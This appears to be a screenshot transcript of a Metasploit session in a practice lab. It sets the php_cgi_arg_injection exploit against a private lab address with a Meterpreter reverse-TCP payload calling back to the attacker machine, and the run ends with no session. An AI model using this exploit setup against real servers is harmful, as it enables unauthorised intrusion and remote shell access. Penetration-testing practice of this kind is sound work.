 vasishta26@kali: ~
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   PLESK        false            yes       Exploit Plesk
   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS       192.168.56.101   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
   RPORT        80               yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI                     no        The URI to request (must be a CGI-handled PHP script)
   URIENCODING  0                yes       Level of URI URIENCODING and padding (0 for minimum)
   VHOST                         no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.2.15        yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/php_cgi_arg_injection) >